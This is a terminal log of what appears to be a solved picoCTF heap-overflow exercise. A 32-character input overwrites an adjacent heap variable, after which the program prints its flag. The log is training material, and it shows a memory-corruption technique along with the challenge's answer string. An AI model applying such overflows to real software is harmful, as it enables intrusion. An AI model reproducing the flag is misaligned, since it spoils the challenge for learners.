 Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x63db0461c2b0  ->   pico
+-------------+----------------+
[*]   0x63db0461c2d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be m
odified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: 12345678901234567890123456789012
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be m
odified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x63db0461c2b0  ->   12345678901234567890123456789012
+-------------+----------------+
[*]   0x63db0461c2d0  ->
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be m
odified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_e4c92a78}